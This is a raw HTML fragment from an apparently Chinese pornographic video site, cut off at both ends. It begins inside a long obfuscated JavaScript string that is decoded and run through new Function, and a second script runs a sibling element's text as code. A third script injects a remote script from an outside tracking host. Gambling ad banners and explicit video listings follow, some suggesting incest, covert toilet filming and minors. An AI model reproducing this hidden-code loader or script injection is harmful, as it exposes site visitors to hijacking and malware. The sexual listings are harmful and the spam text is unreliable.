^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}6_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}2FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/6}f7LqT}FF/@}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@}"=h8"6}f7LqT}FF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@}2phC7m6XCL:^_m(O^"="@}F5Y7phmp7CSJYTm(O^"="@}TCS6Lm6XCL:^_m(O^"="@})75Yf(mp7CSJYTm(O^"="@}Y5_dLm6XCL:^_m(O^"="@}C_TF)Dmp7CSJYTm(O^"="@}S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q/f/@}j(8}vY86}f7LqT}FF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=y8exh24q2o7"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/272674.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/bd74eb6762bf5b3bddd188f4cfce9cde.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">颜值少女白嫩美乳淫穴诱惑鸡巴后入逼逼喷水</p></div></a></div><div class="vod-list"><a href="/sxyvh/272662.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/9b0a2b23f1cda109d2d96de6247b1b44.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">颜值少女叉腿掰穴骚男鸡巴不停抽插侧入打桩</p></div></a></div><div class="vod-list"><a href="/sxyvh/272656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/ea3c8ed84dbf0715d7ab6c124a92f00a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">颜值丝袜少女妹妹坐插大鸡巴嘴里都满足不了</p></div></a></div><div class="vod-list"><a href="/sxyvh/272538.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/d06814a40aca386279995593e35a97a0.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">最新泄密：极品卡哇伊小萝莉，被大鸡巴暴力打桩</p></div></a></div><div class="vod-list"><a href="/sxyvh/272521.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/e856400a40504eff342eb4eb56e687d0.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">最新泄密！媚黑骚话小少妇，被爆操白浆外溢</p></div></a></div><div class="vod-list"><a href="/sxyvh/272500.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/4c5ed8b685bbad04a264d19ee2843e88.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">终于肏入嫂子后庭完美的肛交肉棒入侵紧致夹吸</p></div></a></div><div class="vod-list"><a href="/sxyvh/272146.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/075d60b456c687b321d08589d413f8a9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">紫色丝袜翘臀荡妇女上摇到内射舔逼直呼舒服受不了淫语不断</p></div></a></div><div class="vod-list"><a href="/sxyvh/272134.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/08130e9727bc4f09c5ff2801f6eb7249.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家再约美容院漂亮少妇沙发上美臀打桩绝对荡妇型</p></div></a></div><div class="vod-list"><a href="/sxyvh/272091.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/f7735f589a50ce5a4aafef0ce419604f.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家少妇哭诉遇渣男小逼水多被干肿了</p></div></a></div><div class="vod-list"><a href="/sxyvh/272070.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/16a322122c0ec3fd7710ad3b125a1fa9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足交和乳交你选哪个</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/272502.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/900b97d3ab03c10349cfe77a6295a2ff.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">重口调教喝尿母子精液和尿一起给老公喝</p></div></a></div><div class="vod-list"><a href="/sxyvh/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/sxyvh/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/sxyvh/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/sxyvh/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/sxyvh/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/sxyvh/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/sxyvh/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/sxyvh/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/sxyvh/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/272649.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/17eeef27c4971af2945c42890d931ee4.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">下海挣钱直播鸡巴男疯狂暴插少女逼都肿了</p></div></a></div><div class="vod-list"><a href="/sxyvh/272616.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/498be5281c54a9c3d07eee590553bc8e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我的母狗姐姐 摄魂心魄白虎嫩穴和丝袜美腿</p></div></a></div><div class="vod-list"><a href="/sxyvh/272612.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/89b3df3b931dc9b5b66d39dd84111f07.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我和妈妈真实操逼, 69势瑟骚逼妈妈不尽兴嫌弃我精液恶心</p></div></a></div><div class="vod-list"><a href="/sxyvh/272607.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/342a8e211d8b6322fbfab335757e3ae9.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">文静帽子妹妹浓密逼毛掰穴特写带上眼镜一脸呆萌</p></div></a></div><div class="vod-list"><a href="/sxyvh/272585.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/477bfe59879d9e9179db17fc5d707e32.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我的性瘾妈妈，爸爸满足不了我来满足</p></div></a></div><div class="vod-list"><a href="/sxyvh/272390.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/a19c193142016cdfb75ae316957c06bf.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">真实忽悠自己的表妹，看着好舒服</p></div></a></div><div class="vod-list"><a href="/sxyvh/272353.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/84f895e586e92843dffa0b2b9907abbc.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">长发少女贫乳诱惑骑乘大屌一直上下运动</p></div></a></div><div class="vod-list"><a href="/sxyvh/272332.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/0affdb91ada06cc06e39e8b99099fe6c.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">丈夫面前偷吃下属,淫妇老公喝得开心点人家会好好喂饱自己的</p></div></a></div><div class="vod-list"><a href="/sxyvh/272280.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/2fa015813142dd2cb0730520a646c308.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">与小姨子野外车震 无套内射 超级刺激</p></div></a></div><div class="vod-list"><a href="/sxyvh/271962.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/233abea98495632d34b362b212676ff8.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">做瑜伽时被剪破小裤裤露出羞耻蜜穴</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/273081.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/5bc0f82e8b2faa9e61be5dba64803ace.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">精彩剧情抖阴旅行射-第9期-重庆山水古城安居</p></div></a></div><div class="vod-list"><a href="/sxyvh/273073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/b9403b5dc7c1abfed7db35faff2e85cb.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">精彩剧情抖阴旅行射-第6期-桂林自架游</p></div></a></div><div class="vod-list"><a href="/sxyvh/273069.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/aa1f2eae94e5306f38c3fd3269836522.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">精彩剧情抖阴学院-第2期-丝袜大作战</p></div></a></div><div class="vod-list"><a href="/sxyvh/273065.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/1cc5c6e5ed2e4493a158570192760258.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「已经高潮了啦！」状态下多次中出！ WAAA-581</p></div></a></div><div class="vod-list"><a href="/sxyvh/273064.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/d5934d7cf4bced5827aea3ab4b2b863c.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「我已经高潮了！」她被多次内射！新叶明里 WAAA-549</p></div></a></div><div class="vod-list"><a href="/sxyvh/273063.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/835434d4f9199bbf8637ed1bf0796105.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「想要被舔鲍！」x「想要舔鲍！」男友不舔的学生打工妹＆老婆不让舔的店长，被舔鲍连结的不伦SEX IPZZ-704</p></div></a></div><div class="vod-list"><a href="/sxyvh/273062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260202-1/d7b80382ad648b19db10b6e149fed257.jpg" class="vod-pic"><span class="vod-date">2026-02-02</span></div><p class="vod-name">「现在高潮了，别动啊！」状态下也持续让她高潮14400秒！！ MIKR-065</p></div></a></div><div class="vod-list"><a href="/sxyvh/273060.html" target="_blank"><div class="vod-item"><div 